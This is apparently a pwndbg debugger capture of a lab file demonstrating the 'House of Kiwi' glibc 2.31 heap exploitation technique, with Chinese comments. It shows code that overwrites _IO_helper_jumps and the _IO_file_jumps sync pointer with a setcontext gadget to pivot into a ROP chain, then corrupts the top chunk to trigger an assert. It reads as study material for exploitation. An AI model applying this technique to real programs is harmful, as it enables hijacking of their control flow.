 83          malloc(0x1000); // 触发assert
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ SOURCE (CODE) ]
In file: /home/c4se/e/test/heap_exploit_2.31/house_of_kiwi/house_of_kiwitmp.c
   68     size_t magic_gadget = 0x00007ffff7e190a0+61; // setcontext + 61
   69
   70     //size_t IO_helper = libc_base + 0x1E48C0; // _IO_helper_jumps;
   71     size_t IO_helper = 0x7ffff7fad8a0;
   72
   73     //size_t SYNC = libc_base + 0x1E5520; // sync pointer in _IO_file_jumps 0x7ffff7fae500 0x7ffff7e52540;0x7ffff7f
e500; 0x7ffff7fae5c0;0x7ffff7fae5e8;
   74     size_t SYNC = 0x7ffff7fae500;
   75
   76     setROP();
   77     *((size_t*)IO_helper + 0xA0/8) = ROP; // 设置rsp
   78     *((size_t*)IO_helper + 0xA8/8) = ret; // 设置rcx 即 程序setcontext运行完后会首先调用的指令地址
   79     *((size_t*)SYNC) = magic_gadget; // 设置fflush(stderr)中调用的指令地址
   80     // 触发assert断言,通过large bin chunk的size中flag位修改,或者top chunk的inuse写0等方法可以触发assert
   81     size_t *top_size = (size_t*)((char*)malloc(0x10) + 0x18);
   82     *top_size = (*top_size)&0xFFE; // top_chunk size改小并将inuse写0,当top chunk不足的时候,会进入sysmalloc中,其中有
个判断top_chunk的size中inuse位是否存在
 ► 83     malloc(0x1000); // 触发assert
   84     _exit(-1);
   85 }
pwndbg> top_chunk
Top chunk
Addr: 0x4056c0
Size: 0x940
pwndbg>